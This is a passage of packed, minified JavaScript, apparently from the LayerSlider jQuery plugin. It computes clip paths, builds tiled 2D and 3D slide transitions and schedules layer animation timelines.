k,e=b.T(f.1k.1h.1Q).1W,g=1u.6u(e.4J),h=1u.6u(e.4E),i=c.1c(",")===-1?c.1E(" "):c.1E(","),j="",l=0;l<i.1n;l++)if(i[l].1c("%")!==-1)2J(l){1g 0:j+=1d(h/1j*1d(i[l])*1j)/1j+"px ";1A;1g 1:j+=d?1d(1j*(g-g/1j*1d(i[l])))/1j+"px ":1d(g/1j*1d(i[l])*1j)/1j+"px ";1A;1g 2:j+=d?1d(1j*(h-h/1j*1d(i[l])))/1j+"px ":1d(h/1j*1d(i[l])*1j)/1j+"px ";1A;1g 3:j+=1d(g/1j*1d(i[l])*1j)/1j+"px"}2x 2J(k=1d(i[l])*f.1x.1D,l){1g 0:j+=k+"px ";1A;1g 1:j+=d?g-k+" ":k+"px ";1A;1g 2:j+=d?h-k+"px ":k+"px ";1A;1g 3:j+=k+"px"}1J"fD("+j+")"},9K:S(a,b,c){18 d=0,e=a.T(f.1k.1h.1Q),g=e.2R,h=e.1W,i=e.2Q.df.1W;if(g&&h&&i)2J(b){1g"1I":d=g.1I.1c("%")!=-1?"1j%"===g.1I?-h.1I-h.4J-i.3M:-1d(g.1I)/1j*f.X.19-h.4J/2-i.3M:-h.1I-h.4J-i.3M;1A;1g"3L":d=g.1I.1c("%")!=-1?"1j%"===g.1I?f.X.19-h.1I-i.3M:(1-1d(g.1I)/1j)*f.X.19+h.4J/2-i.3M:f.X.19-h.1I-i.3M;1A;1g"1Z":d=g.1Z.1c("%")!=-1?"1j%"===g.1Z?-h.1Z-h.4E-i.5k:-1d(g.1Z)/1j*f.X.1b-h.4E/2-i.5k:-h.1Z-h.4E-i.5k;1A;1g"1T":d=g.1Z.1c("%")!=-1?"1j%"===g.1Z?f.X.1b-h.1Z-i.5k:(1-1d(g.1Z)/1j)*f.X.1b+h.4E/2-i.5k:f.X.1b-h.1Z-i.5k;1A;1g"19":d=h.4J;1A;1g"-19":d=-h.4J;1A;1g"1b":d=h.4E;1A;1g"-1b":d=-h.4E;1A;5a:d=b.1c("%")!==-1?h["de"+c]/1j*1d(b):b.1c("fE")!==-1?1d(b.1E("fE")[0])/1j*f.X.19:b.1c("sh")!==-1?1d(b.1E("lw")[0])/1j*f.X.1b:b.1c("lw")!==-1?h.4J/1j*1d(b.1E("lw")[0]):b.1c("lh")!==-1?h.4E/1j*1d(b.1E("lj")[0]):1d(b)*f.1x.1D}1J d},2c:S(){"9h"==f.o.6e&&f.1q.2c.1T.4z.1x()},49:S(){f.1q.49.6n&&f.1q.49.6n(),f.1q.49.$1p&&f.1q.49.1x()},2Y:S(){f.2Y.$1p&&f.2Y.1x()},2b:S(){if(f.1q.2b.2G.$5e.1n>0)2e(18 a=0,b=f.1q.2b.2G.$5e.1n;a<b;a++)f.1q.2b.2G.9Z[a]=f.1q.2b.2G.$5e[a].19(),f.1q.2b.2G.eP[a]=f.1q.2b.2G.$1p[a].19()}},f.W={4s:!0,3i:S(){1J!!2w.3A.7N(b)&&(f.1l.2a.fG=f.1l.2a.2F,"9h"==f.o.6e&&(f.1q.2c.1T.4z.67(),"b7"in 1i||f.1q.2c.1T.4z.2a()),R.1e.1F.fH(),5j R.23.1h())},23:{$1O:a(),1h:S(){18 b,c;if(f.1H.2O(f.X,{7F:!0}),f.W.1e.1B.3q(),f.X.$7n.3S(\'.ls-1B[T-1B="3j"]\').3c(S(){a(R).1y(".ls-2P").T(f.1k.1h.1Q).2Q.8q===f.1f.2A.1N&&a(R).1L("T-1B","lz")}),f.W.3h=f.1f.2A,f.W.26=f.1f.1P,f.W.3u=4e g.6s({43:!0,4m:S(){f.W.23.4m()}}),f.W.4s){if("27"!=1t f.W.26.T.$2g){18 d=f.W.26.T.$2g.T(f.1k.1h.1Q),e=d.2p.6j?d.2p.3r.2K:1,h=d.2p.6j?d.2p.3r.29:0,i=f.W.26.1o.3r||"3k";f.W.3u.21(f.W.26.T.$2g[0],{"-5i-1o":i,1o:i},0),f.W.3u.3Y(f.W.26.T.$2g.3K(".ls-bg-5v")[0],f.o.b8,{2j:!1,1a:{2K:e,29:h,2T:0,3g:"5r"}},{2j:!1,1a:{2T:1}},0)}R.3i(!0)}2x"27"==1t 9H&&"27"==1t bR?(R.3i(!0),f.24&&f.1C.1s("2y","6z.lG",f.W.26.1N)):"27"==1t f.W.3h.T.$2g&&"27"==1t f.W.26.T.$2g&&"5J"==f.W.3h.T.2V&&"5J"==f.W.26.T.2V?R.3i(!0):("x"===f.o.b3?f.1l.$9G.2i("ls-fK-4H"):"y"===f.o.b3?f.1l.$9G.2i("ls-fL-4H"):f.o.b3===!0&&f.1l.$9G.2i("ls-4W-4H"),"27"!=1t f.W.3h.T.$2g&&(b=f.W.3h.T.$2g.3K(".ls-bg-5v")[0].fM,c=f.W.3h.T.$2g.T(f.1k.1h.1Q),c.1W.1o=f.W.3h.T.$2g[0].1S.1o,c.1W.7I="27"!=1t b?" 3P("+b.29+"7H)":" 3P(lN)",c.1W.8a="27"!=1t b?" 2K("+b.4k+")":" 2K(1)"),f.W.23.$1O=a("<1z>").2i("ls-23-20-1O").1a({19:f.X.19,1b:f.X.1b}),R.bF.fP())},bF:{fP:S(){f.W.23.5o.bF.fQ()}},3i:S(a){18 b,d=!(!f.1f.2A.1N||!f.1f.2A.T.$2n.1n),e=!(!f.1f.1P.1N||!f.1f.1P.T.$2n.1n);if(!f.1w.98&&f.2s.3Z("fR")&&c.4h("fR",f.2s.4L()),!a&&("27"!=1t f.W.26.T.9u&&f.W.3u.1K(f.W.26.T.9u),f.24&&f.1C.4l.9u&&f.W.3u.1K(f.1C.4l.9u),f.W.1e.1m.6I>.25)){18 h=f.W.3u.1K()/(.75+f.W.1e.1m.6I);h=h<.5?.5:h,f.W.3u.1K(h)}18 l,i=f.W.3u.1K()/f.W.3u.57(),j=i,k=f.W.26.T.9v;k>0?k=0:k<0&&1u.3G(k)>i&&(k=-i),f.W.26.T.bT=k,l=f.W.4s?f.o.b8+.lV:(j+k)*f.W.3u.57(),(d||e)&&f.W.1R.fU(f.W.4s,!(!d||!e)),f.W.3u.fV(S(){!f.1w.98&&f.2s.3Z("fW")&&c.4h("fW",f.2s.4L()),f.1w.4O.67||f.W.1e.1m.fX(),f.1R.1X(),f.1f.21.hx(),f.1w.3i(),!f.W.4s&&f.1f.2H.1N&&f.1f.2H.T.$2n.1n&&!f.1f.2H.T.$2n.T(f.1k.1h.1Q).2I.dg&&(f.1f.2H.T.$2n.5F("aJ"),f.1f.2H.T.$2n.T(f.1k.1h.1Q).2h.$8g.1a({3g:"3k"})),f.1w.4O.67||f.1f.1P.T.$2n.1n&&!f.1f.1P.T.$2n.T(f.1k.1h.1Q).2I.dh&&(f.1f.1P.T.$2n.5F("dx"),f.1f.1P.T.$2n.T(f.1k.1h.1Q).2I.dh=!0),f.W.4s=!1},[],R,l),f.W.3u.2M(),"27"!=1t f.W.3h.T&&"27"!=1t f.W.3h.T.$2g&&(b=f.W.3h.T.$2g.T(f.1k.1h.1Q),f.2E.g0=5t(S(){2k f.2E.g0,f.W.3h.T.$2g.3K(".ls-bg-5v").4X(),b.2p.6j&&g.2X.21(f.W.3h.T.$2g[0],{2j:!1,1a:b.2p.3r})},5))},4m:S(){18 a;"27"!=1t f.W.26.T.$2g&&f.W.26.T.$2g.3K(".ls-bg-5v").6n(),"5J"!==f.W.26.T.2V?f.X.$5p.1a("2g-4i",f.W.26.T.2V):f.X.$5p.1a("2g-4i",f.o.92),f.o.m4||f.1l.$9G.4f("ls-fK-4H ls-fL-4H ls-4W-4H"),R.$1O&&(R.$1O.54("").5L(),R.$1O=!1),f.1q.2c.1T.b0.21.3j(),f.o.5x>0&&(f.1w.61("cB")?f.1w.5x.6X(f.W.26.1N)&&(f.2c.1X(),f.1H.2O(f.1w,{a7:!0}),f.o.dy&&(f.1w.b1=1)):f.1w.5x.21()),f.1H.2O(f.X,{7F:!1,8N:!1}),!f.1w.98&&f.2s.3Z("g2")&&c.4h("g2",f.2s.4L()),f.1w.98=!1,f.1w.4O.67!==!1&&f.2c.bn?("27"!=1t f.W.3h.T&&"27"!=1t f.W.3h.T.$2g&&(a=f.W.3h.T.$2g.T(f.1k.1h.1Q),f.W.3h.T.$2g.3K(".ls-bg-5v").4X(),a.2p.6j&&g.2X.21(f.W.3h.T.$2g[0],{2j:!1,1a:a.2p.3r})),f.1w.6Q(f.1w.3b.am(f.2c.bn),!0)):f.5O.cL(f.1f.1P.1N)},5o:{bF:{fQ:S(){if(f.o.6z)1J 5j f.W.23.5o.dj(f.o.6z.1V,f.o.6z.m8);18 a,b,c=!!f.W.26.T.7C&&f.W.26.T.7C.d2().1E(",");f.1l.9T&&f.o.dU?(f.1l.9T=!1,R.20("2d","1")):f.1l.9U&&f.o.dU?(f.1l.9U=!1,R.20("2d","1")):f.1f.1P.T.$2g||c&&(!c||c.1c("1")!=-1||c.1c("2")!=-1||c.1c("3")!=-1||c.1c("4")!=-1)?f.6v.g4()&&(f.W.26.T.89||f.W.26.T.7a)?f.W.26.T.89&&f.W.26.T.7a?(a=1u.3C(2*1u.2B()),b=[["3d",f.W.26.T.89],["g6",f.W.26.T.7a]],R.20(b[a][0],b[a][1])):f.W.26.T.89?R.20("3d",f.W.26.T.89):R.20("g6",f.W.26.T.7a):f.W.26.T.7C&&f.W.26.T.7m?(a=1u.3C(2*1u.2B()),b=[["2d",f.W.26.T.7C],["g7",f.W.26.T.7m]],R.20(b[a][0],b[a][1])):f.W.26.T.7C?R.20("2d",f.W.26.T.7C):f.W.26.T.7m?R.20("g7",f.W.26.T.7m):R.20("2d","1"):R.20("2d","5")},20:S(a,b){f.24&&f.1C.1s("8c","6z.6y"),b+="";18 e,g,c=a.1c("dl")==-1?f.t:f.ct,d="3d";if(a.1c("2d")!=-1&&(d="2d"),b.1c("ev")!=-1)g=c["t"+d].1n-1,e="ev";2x if(b.1c("5s")!=-1)g=1u.3C(1u.2B()*f.1H.g9(c["t"+d])),e="2B 3r 5s";2x{18 h=b.1E(","),i=h.1n;g=1d(h[1u.3C(1u.2B()*i)])-1,e="2B 3r mh"}"27"==1t c["t"+d][g]&&(f.24&&f.1C.1s("2y","6z.mi",[d.dm()+(a.1c("dl")===-1?"":" (gc)"),g+1]),c=f.t,a=d="2d",g=0),f.24&&f.1C.1s("59","6z.6y",[d.dm()+(a.1c("dl")===-1?"":" (gc)"),g+1,c["t"+d][g].9t]),f.W.23.5o.dj(d,c["t"+d][g])}},dj:S(b,c){18 i,j,k,l,d=a.5A(!0,{71:1,6U:1},c),e=1t d.71,h=1t d.6U,m=[],n=f.2c.2F,o=0,p=0,q=!!f.W.3h.T.$2g&&f.1H.ae(f.W.3h.T.$2g),r=!!f.W.26.T.$2g&&f.1H.ae(f.W.26.T.$2g),s=f.o.5D&&"8P"===f.1l.2a.2F?"2z":"3r";2J(e){1g"4C":e=d.71;1A;1g"52":e=1u.3C(1u.2B()*(1d(d.71.1E(",")[1])-1d(d.71.1E(",")[0])+1))+1d(d.71.1E(",")[0]);1A;5a:e=1u.3C(1u.2B()*(d.71[1]-d.71[0]+1))+d.71[0]}2J(h){1g"4C":h=d.6U;1A;1g"52":h=1u.3C(1u.2B()*(1d(d.6U.1E(",")[1])-1d(d.6U.1E(",")[0])+1))+1d(d.6U.1E(",")[0]);1A;5a:h=1u.3C(1u.2B()*(d.6U[1]-d.6U[0]+1))+d.6U[0]}if(f.1l.7P&&f.o.i5?(e>=15?e=7:e>=5?e=4:e>=4?e=3:e>2&&(e=2),h>=15?h=7:h>=5?h=4:h>=4?h=3:h>2&&(h=2),h>2&&e>2&&(h=2,e>4&&(e=4))):(e=e>35?35:e,h=h>35?35:h),f.24&&!f.o.6z&&(f.1C.1s("59","6z.5h",[[e,h],e*h]),f.1C.8K()),i=1u.3C(f.X.19/e),j=1u.3C(f.X.1b/h),k=f.X.19-i*e,l=f.X.1b-j*h,"2H"==n){18 t={2B:"2B",7Q:"3m",3m:"7Q","8M-7Q":"8M-3m","8M-3m":"8M-7Q"};d.69&&d.69.3H&&(d.69.3H=t[d.69.3H]),a.3c(["4j","6E","6i"],S(a,b){if(d[b]&&d[b].20){18 c=d[b].20;c.5u&&1u.3G(c.5u)>44&&(c.5u*=-1),c.5V&&1u.3G(c.5V)>44&&(c.5V*=-1),c.3P&&(c.3P*=-1)}})}2e(18 u=0;u<e*h;u++)m.4P(u);2J(d.69.3H){1g"3m":m.3m();1A;1g"8M-7Q":m=f.1H.dq(h,e,"7Q");1A;1g"8M-3m":m=f.1H.dq(h,e,"3m");1A;1g"2B":m=f.1H.es(m)}if("5J"===f.W.3h.T.2V&&(f.W.3h.T.2V=f.o.92),"5J"===f.W.26.T.2V&&(f.W.26.T.2V=f.o.92),"2d"==b){18 v=d.9t.4I().1c("mA")!=-1,w=d.9t.4I().1c("mB")!=-1;R.$7A=a("<1z>").2i("ls-mD").2f(f.W.23.$1O),R.$ds=a("<1z>").2i("ls-mF").2f(f.W.23.$1O)}2e(18 x=0;x<e*h;x++){18 B,C,D,E,H,I,J,y=(x+1)%e===0?k:0,z=x>(h-1)*e-1?l:0,A=a("<1z>").2i("ls-23-20-69").1a({19:i+y,1b:j+z}).T("1S",{19:i+y,1b:j+z}).2f(f.W.23.$1O);m[x]==e*h-1&&S(){f.W.23.4m()};if(o=x%e===0?o+1:o,p=x%e===0?1:p+1,"3d"==b){A.2i("ls-3d-4D");18 N,O,P,Q,U,V,Y,L=i+y,M=j+z,Z=4e g.6s;Y=1u.3G(1u.3G(p-e/2-.5)-e/2-.5)*1u.3G(1u.3G(o-h/2-.5)-h/2-.5),A.1a({6M:Y}),N="gr"==d.4j.2F?1u.3G(d.4j.20.5V)>90&&"gt"!=d.69.gu?1u.3C(L/7)+y:L:1u.3G(d.4j.20.5u)>90&&"gt"!=d.69.gu?1u.3C(M/7)+z:M,O=L/2,P=M/2,Q=N/2,R.6r("ls-3d-6d",A,0,0,0,0,-Q,0,0,O+"px "+P+"px gw"),R.6r("ls-3d-gx",A.1y(".ls-3d-6d"),L,M,0,0,Q,0,0),"mU"==d.4j.2F&&1u.3G(d.4j.20.5u)>90?R.6r("ls-3d-bP",A.1y(".ls-3d-6d"),L,M,0,0,-Q,bQ,0):R.6r("ls-3d-bP",A.1y(".ls-3d-6d"),L,M,0,0,-Q,0,bQ),R.6r("ls-3d-1I",A.1y(".ls-3d-6d"),N,M,-Q,0,0,0,-90),R.6r("ls-3d-3L",A.1y(".ls-3d-6d"),N,M,L-Q,0,0,0,90),R.6r("ls-3d-1Z",A.1y(".ls-3d-6d"),L,N,0,-Q,0,90,0),R.6r("ls-3d-1T",A.1y(".ls-3d-6d"),L,N,0,M-Q,0,-90,0),B=A.1y(".ls-3d-gx"),C="gr"==d.4j.2F?1u.3G(d.4j.20.5V)>90?A.1y(".ls-3d-bP"):d.4j.20.5V>0?A.1y(".ls-3d-1I"):A.1y(".ls-3d-3L"):1u.3G(d.4j.20.5u)>90?A.1y(".ls-3d-bP"):d.4j.20.5u>0?A.1y(".ls-3d-1T"):A.1y(".ls-3d-1Z"),U=m[x]*d.69.3X,V=f.W.23.$1O.1y(".ls-3d-4D:eq( "+x+" ) .ls-3d-6d"),d.6E&&d.6E.20?(d.6E.20.3X=d.6E.20.3X?(d.6E.20.3X+U)/3t:U/3t,Z.2z(V[0],d.6E.1K/3t,f.1H.2N.20(d.6E.20,d.6E.4F))):d.4j.20.3X=d.4j.20.3X?(d.4j.20.3X+U)/3t:U/3t,Z.2z(V[0],d.4j.1K/3t,f.1H.2N.20(d.4j.20,d.4j.4F)),d.6i&&(d.6i.20||(d.6i.20={}),Z.2z(V[0],d.6i.1K/3t,f.1H.2N.20(d.6i.20,d.6i.4F,"6i"))),f.W.3u.1s(Z,0)}2x{18 ea,fa,ga,ha,ia,ja,ka,la,$="2D",3T="2D",aa="2D",ba="2D",ca=1,da=1,ma={};2J("2B"==d.20.2F?(ea=["1Z","1T","3L","1I"],fa=ea[1u.3C(1u.2B()*ea.1n)]):fa=d.20.2F,d.9t.4I().1c("gM")!=-1&&x%2===0&&(n="2H"==n?"1P":"2H"),"2H"==n&&(fa={1Z:"1T",1T:"1Z",1I:"3L",3L:"1I",dG:"dH",dI:"dJ",dJ:"dI",dH:"dG"}[fa]),fa){1g"1Z":$=aa=-A.T("1S").1b,3T=ba=0;1A;1g"1T":$=aa=A.T("1S").1b,3T=ba=0;1A;1g"1I":$=aa=0,3T=ba=-A.T("1S").19;1A;1g"3L":$=aa=0,3T=ba=A.T("1S").19;1A;1g"dG":$=A.T("1S").1b,aa=0,3T=A.T("1S").19,ba=0;1A;1g"dI":$=A.T("1S").1b,aa=0,3T=-A.T("1S").19,ba=0;1A;1g"dJ":$=-A.T("1S").1b,aa=0,3T=A.T("1S").19,ba=0;1A;1g"dH":$=-A.T("1S").1b,aa=0,3T=-A.T("1S").19,ba=0}2J(R.8G=d.20.2K?d.20.2K:1,1==v&&1!=R.8G&&($/=2,aa/=2,3T/=2,ba/=2),d.20.1V){1g"fS":$=aa=3T=ba=0,ca=0,da=1;1A;1g"nh":ca=0,da=1,1==R.8G&&(aa=ba=0)}if((d.20.3P||d.20.5u||d.20.5V||1!=R.8G)&&"23"!=d.20.1V?A.1a({4W:"4y"}):A.1a({4W:"4H"}),1==v?R.$7A.1a({4W:"4y"}):R.$7A.1a({4W:"4H"}),w===!0||"23"==d.20.1V||v===!0?(ga=A.2f(R.$7A),ha=A.aS().2f(R.$ds),B=a("<1z>").2i("ls-gS").2f(ga)):ha=A.2f(R.$ds),C=a("<1z>").2i("ls-gT").2f(ha),ia=m[x]*d.69.3X/3t,ja=d.20.3P?d.20.3P:0,ka=d.20.5u?d.20.5u:0,la=d.20.5V?d.20.5V:0,"2H"==n&&(ja=-ja,ka=-ka,la=-la),f.W.3u.3Y(C[0],d.20.1K/3t,{4u:!1,2j:!1,1a:{x:-3T,y:-$,3g:"5r",2T:ca,29:ja,3v:ka,3s:la,2K:R.8G}},{2j:!1,1a:{x:0,y:0,2T:da,29:0,3v:0,3s:0,2K:1},2o:f.1H.2N.4F(d.20.4F)},ia),1==w&&("27"==1t f.W.26.T.$2g||"27"!=1t f.W.26.T.$2g&&(f.W.26.T.$2g.1L("22").4I().1c("dM")!=-1||f.W.26.T.$2g.19()<f.X.19||f.W.26.T.$2g.1b()<f.X.1b))&&(ma.2T=0),("23"==d.20.1V||1==v)&&d.9t.4I().1c("gM")==-1){18 na=0;0!==ja&&(na=-ja),ma.x=ba,ma.y=aa,ma.29=na,ma.2K=R.8G,ma.2T=ca}"27"!=1t B&&f.W.3u.2z(B[0],d.20.1K/3t,{2j:!1,1a:ma,2o:f.1H.2N.4F(d.20.4F)},ia)}D=x%e*i,E=1u.3C(x/e)*j,"27"!=1t f.W.3h.T.$2g&&(H=f.W.3h.T.$2g.T(f.1k.1h.1Q),"3d"===b||"2d"===b&&(w===!0||"23"===d.20.1V||v===!0)?B.8J(a("<3F>").1L("22",q).1a({19:H.1W.19,1b:H.1W.1b,"-5i-1o":H.1W.1o,1o:H.1W.1o,"-ms-3x":"4S("+(H.1W.x-D)+"px) 4T("+(H.1W.y-E)+"px)"+H.1W.7I+H.1W.8a,"-5i-3x":"4S("+(H.1W.x-D)+"px) 4T("+(H.1W.y-E)+"px)"+H.1W.7I+H.1W.8a,3x:"4S("+(H.1W.x-D)+"px) 4T("+(H.1W.y-E)+"px)"+H.1W.7I+H.1W.8a})):0===R.$7A.3S().1n&&R.$7A.1a("2g-4i",f.W.3h.T.2V).8J(a("<3F>").1L("22",q).1a({19:H.1W.19,1b:H.1W.1b,"-5i-1o":H.1W.1o,1o:H.1W.1o,"-ms-3x":"4S("+H.1W.x+"px) 4T("+H.1W.y+"px)"+H.1W.7I+H.1W.8a,"-5i-3x":"4S("+H.1W.x+"px) 4T("+H.1W.y+"px)"+H.1W.7I+H.1W.8a,3x:"4S("+H.1W.x+"px) 4T("+H.1W.y+"px)"+H.1W.7I+H.1W.8a}))),"5J"===f.W.3h.T.2V||f.W.3h.T.$2n.1n||("3d"===b||"2d"===b&&(w===!0||"23"===d.20.1V||v===!0)?B.1a("2g-4i",f.W.3h.T.2V):0===R.$7A.3S().1n&&R.$7A.1a("2g-4i",f.W.3h.T.2V)),"27"!=1t f.W.26.T.$2g&&(I=f.W.26.T.$2g.T(f.1k.1h.1Q),J=I.2p[s],C.8J(a("<3F>").1L("22",r).1a({19:I.1W.19,1b:I.1W.1b,"-5i-1o":f.W.26.1o.3r||"3k",1o:f.W.26.1o.3r||"3k","-ms-3x":"4S("+(I.1W.x-D)+"px) 4T("+(I.1W.y-E)+"px) 3P("+J.29+"7H) 2K("+J.2K+")","-5i-3x":"4S("+(I.1W.x-D)+"px) 4T("+(I.1W.y-E)+"px) 3P("+J.29+"7H) 2K("+J.2K+")",3x:"4S("+(I.1W.x-D)+"px) 4T("+(I.1W.y-E)+"px) 3P("+J.29+"7H) 2K("+J.2K+")"}))),"5J"===f.W.26.T.2V||f.W.26.T.$2n.1n||C.1a("2g-4i",f.W.26.T.2V)}f.W.23.$1O.af(f.X.$5p),f.W.23.3i()},6r:S(b,c,d,e,f,g,h,i,j,k){18 l="nl( "+f+"px, "+g+"px, "+h+"px)";0!==i&&(l+="5u( "+i+"7H)"),0!==j&&(l+="5V( "+j+"7H)");18 m={19:d,1b:e,3x:l,"-ms-3x":l,"-5i-3x":l};k&&(m["3x-dL"]=k,m["-ms-3x-dL"]=k,m["-5i-3x-dL"]=k),a("<1z>").2i(b).1a(m).2f(c)}}},1e:{in:{83:S(a){18 b=a.T(f.1k.1h.1Q);b.1r.1M&&f.W.1e.1r.7O(a)},4m:S(a){18 b=a.T(f.1k.1h.1Q);b.is.cp&&(b.2U.5T===!0||f.o.j9)&&a.1y(".ls-7p").5F("86")}},1F:{fH:S(){if(f.W.56){if(f.W.1G){18 c,d,b=4e g.6s({43:!0,gW:!0}),e=[],i=1j,j=f.1e.3b("2A, in, 3B, 3j").1s(f.1e.3b("2A, 1F, 3B, 3j")),k=f.1e.3b("2A, 1F, bl, 3j"),l=f.1e.3b("2A, 1F, 3j"),m=a().1s(j).1s(k),n=S(a){b.1s(a,i-a.1K()*a.3w())};m.3c(S(){18 b=a(R),g=b.T(f.1k.1h.1Q);if(g.1v.3I&&(f.W.1G.5L(g.1v.3I),g.1v.3I.2M()),g.is.3B){c=[g.2h.$1O[0]],g.2h.$8O&&(c=c.dN(g.2h.$8O[0])),g.1Y.5l&&(c=c.dN(g.1Y.5l));2e(18 h=0;h<c.1n;h++)e=e.dN(f.W.1G.nr(c[h],!0));2e(18 i=0;i<e.1n;i++)e[i].1K&&0!==e[i].1K()&&(d=e[i],n(d))}}),l.3c(S(){18 b=a(R),c=b.T(f.1k.1h.1Q);c.4O.3q=!0}),b.2M().nt(i),f.W.1G.1X().6J()}f.W.56.2M()}f.X.$7n.1y(".ls-4Q").1a({3g:"3k"})},83:S(a){},4m:S(a){18 b=a.T(f.1k.1h.1Q);(f.X.2u.8N||b.2Q.8q!==f.1f.2A.1N)&&f.W.1e.3q(a,b),b.1r.1M&&f.W.1e.1r.9J(a)}},3q:S(a,b){b.1v.3I&&(b.1v.3I.1X().6J(),2k b.1v.3I,g.2X.21(b.2h.$7y[0],b.3q.dc)),g.2X.21(b.2h.$1O[0],b.3q.db),g.2X.21(a[0],{"-5i-1o":"3k",1o:"3k"}),b.4O.7D&&(b.3E.2B={},b.3n.2B={},f.1e.7D.T(a)),b.4O.3q=!1},1m:{5S:!1,5P:S(b){18 d,e,h,i,j=b?"2A":"1P";f.W.8F=j,f.W.1e.1m.5S=!1,f.W.1e.1m.h2(),f.W.1G&&(f.W.1G.5d().3w(0).5Y().6J(!0),f.W.1G=2C),f.W.1G=4e g.6s({43:!0,83:S(){f.2s.3Z("h3")&&c.4h("h3",f.2s.4L())},c0:S(){f.2s.3Z("h5")&&c.4h("h5",f.2s.4L()),f.W.1e.1m.h6&&(f.W.1e.1m.5S=!1,f.W.1G.2M())},73:S(a){f.2s.3Z("h8")&&c.4h("h8",a)},7h:["{4R}"]}),R.4b=0,R.3w=1,f.W.56=4e g.6s({43:!0,gW:!0}),d=f.1e.3b(j+", in, bm"),e=f.1e.3b(j+", 1F, bl").1s(f.1e.3b(j+", 1F, 3j, 3B")),h=f.1e.3b(j+", in, br, bm"),i=a().1s(d).1s(e).1s(h),R.c1(d,"in",f.W.1G,f.W.56),R.c1(e,"1F",f.W.1G,f.W.56),f.1f[j].T.1K!==-1&&f.1f[j].T.1K<R.4b?(R.3w=f.1f[j].T.1K/R.4b,f.24&&f.1C.1s("2y","dV.1K",[f.1f[j].T.1K,R.4b])):f.W.1G.1K()>R.4b&&(R.3w=R.4b/f.W.1G.1K()),f.1f[j].T.1K===-1?(f.1f[j].T.1K=R.4b,f.1f[f.1f[j].1N].T.1K=R.4b):R.4b=f.1f[j].T.1K,R.c1(h,"in",f.W.1G,f.W.56),f.W.1e.1m.5S===!0&&f.24&&f.1C.1s("2y","dV.fh",f.o.dQ?"1M":"b5");2e(18 k=0;k<i.1n;k++)a(i[k]).T(f.1k.1h.1Q).1B.1M&&a(i[k]).T(f.1k.1h.1Q).2h.$7U.1L("T-1B","3j");f.W.1e.1B.5F(),f.2s.3Z("hd")&&c.4h("hd",{dV:f.W.1G,nI:i,nJ:R.4b}),f.W.2b.5P(),f.W.2b.4o.2S&&f.W.1G.1s(f.W.2b.4o.2S.2M(),0),f.W.2b.3O.2S&&f.W.1G.1s(f.W.2b.3O.2S.2M(),0),f.W.2b.2G.2S&&f.W.1G.1s(f.W.2b.2G.2S.2M(),0),f.W.1G.fV(S(){if(!f.W.1G.hf()){if(f.2s.3Z("hg")&&!1===c.4h("hg",f.2s.4L()))1J;f.1H.2O(f.W.1e.1m,{7d:!0}),!f.1w.51()&&f.1w.2u.6D?f.1w.6Q(f.1f.1P.1N):f.1w.2u.a7&&f.W.2b.3m()}},[],R,f.1f[j].T.1K),f.1f.1P.T.$4Q&&f.1f.1P.T.$4Q.1a({3g:"5r"}),(f.o.a8&&"9D"===f.X.5m||!f.o.a8)&&(f.o.a3&&f.1w.51()&&f.W.1G.57(0),f.W.1e.1m.2M(),f.o.5D&&"8P"===f.1l.2a.fG&&f.W.1G.3w(1))},fX:S(){f.1f.1P.T.4W&&"4H"!==f.1f.1P.T.4W?(f.X.$7n.2i("ls-4y"),f.X.$bf.2i("ls-4y")):(f.X.$7n.4f("ls-4y"),f.X.$bf.4f("ls-4y")),R.5P()},7E:S(b,c,d,e){if("4C"==1t c)1J c;c=c.4I();18 h,i,j,k,l,g=f.1k.2P.gz,m=0;if(c.1c("*")!==-1&&(l="*"),c.1c("/")!==-1&&(l="/"),c.1c("+")!==-1&&(l="+"),c.1c("-")!==-1&&(l="-"),l)if(k=c.1E(l),h=a.41(k[0]),j=1d(a.41(k[1])),g[h]&&g[d][1].1c(g[h][0])!==-1)if(i="4C"==1t b.1m[h]?b.1m[h]:b.1m[h](b),e)m=j/3t;2x 2J(l){1g"*":m=i*j;1A;1g"/":m=i/j;1A;1g"+":m=i+j/3t;1A;1g"-":m=i-j/3t}2x f.24&&(g[h]||f.1C.1s("2y","8r.hj",h),g[d][1].1c(g[h][0])===-1&&f.1C.1s("2y","8r.hk",[h,g[h],d,g[d]])),("+"===l||e)&&(m=j/3t);2x h=a.41(c),g[h]&&g[d][1].1c(g[h][0])!==-1?m=e?0:"4C"==1t b.1m[h]?b.1m[h]:b.1m[h](b):f.24&&(g[h]?g[d][1].1c(g[h][0])===-1&&f.1C.1s("2y","8r.hk",[h,g[h],d,g[d]]):f.1C.1s("2y","8r.hj",h));1J(m!==m||m<0)&&(f.24&&f.1C.1s("2y","8r.nR",[d,h,m]),m=0),m},c1:S(b,c,d,e){2e(18 h=0,i=b.1n;h<i;h++){18 o,j=a(b[h]),k=j.T(f.1k.1h.1Q),l=k.2h.$1O,m=k.2h.$8O,n=k.2h.$7y;if(k.4O.3q&&f.W.1e.3q(j,k),j.6W("ls-bg"))k.2p.6j&&d.3Y(j.3K(".ls-bg-5v"),f.W.26.T.1K+f.W.26.T.bT,{2j:!1,1a:k.2p.3r},{2j:!1,1a:k.2p.2z,2o:g.nS.bL},-f.W.26.T.bT),a.4K(k.1o.3a.c6)&&a.4K(k.1o.3a.c5)||(k.1o.W.bg||(k.1o.W.bg=f.W.1e.4x.5X(k,"bg",k.1o.3a.c6,k.1o.3a.c5)),d.2z([{p:0},j[0]],f.W.26.T.1K,{p:1,2j:!1,2o:g.nU.bL,73:f.W.1e.4x.7S,7h:["{4R}",k.1o.W.bg]},0));2x 2J(c){1g"in":if(k.in.1M&&(k.2Q.7g||("4C"!=1t k.in.2L&&(k.in.2L=0),k.1m.7q=k.in.2L,k.1m.6P=k.1m.7q+k.in.1K),f.1x.84(j,k.4A,k.9Y),f.1x.8X(k.8H,k.5N),f.1x.8X(k.c4,k.9A),k.4A.2r=k.2r.2P*f.1x.1D,k.28.1M&&(k.2R.28||(k.2R.28=k.28.aH,k.2R.5M=!0),k.9R.28?(k.fC.28=f.1x.28(j,k.9R.28,!0),k.gG.28=f.1x.28(j,k.2R.28,k.2R.5M),d.3Y(m[0],k.in.1K,k.f6,k.dv,k.1m.7q)):g.2X.21(m[0],{28:f.1x.28(j,k.2R.28,k.2R.5M)}),f.W.1e.1m.5S=!0),a.4K(k.1o.3a.in)?a.4K(k.1o.3a.1F)||j.1a("1o",k.2R.1o):(k.1o.W.in||(k.1o.W.in=f.W.1e.4x.5X(k,"in",k.1o.3a.in,k.1o.3a.1S)),d.2z([{p:0},j[0]],k.in.1K,{p:1,2j:!1,2o:k.9x.2o,73:f.W.1e.4x.7S,7h:["{4R}",k.1o.W.in]},k.1m.7q)),d.3Y(l[0],k.in.1K,k.h